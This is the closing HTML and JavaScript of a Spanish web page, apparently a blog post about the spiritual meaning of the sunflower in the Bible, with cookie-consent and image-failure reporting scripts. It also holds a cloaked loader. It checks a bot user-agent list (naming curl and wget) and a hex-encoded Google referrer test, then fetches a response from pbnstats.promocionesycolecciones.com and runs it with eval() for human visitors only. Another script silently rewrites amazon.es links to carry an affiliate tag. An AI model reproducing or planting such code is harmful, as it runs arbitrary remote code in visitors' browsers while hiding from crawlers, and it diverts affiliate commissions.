			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El+significado+espiritual+del+girasol+en+la+Biblia%3A+una+lecci%C3%B3n+de+jardiner%C3%ADa+para+el+alma", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
